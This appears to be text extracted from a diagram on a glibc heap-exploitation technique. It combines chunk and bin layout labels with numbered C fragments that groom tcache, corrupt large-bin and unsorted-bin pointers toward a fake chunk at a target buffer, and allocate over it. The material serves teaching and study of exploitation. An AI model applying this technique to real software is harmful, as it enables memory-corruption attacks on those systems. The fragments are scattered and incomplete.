 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
fake_chunk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
fake_chunk+8
fd_nextsize
fake_chunk+8 - 2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
0xXXXXXXXXXXXXXXXX
-> &fd_nextsize
fake_chunk - 0x18
fake_chunk
0xXXXXXXXXXXXXXXXX
fake_chunk+8
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);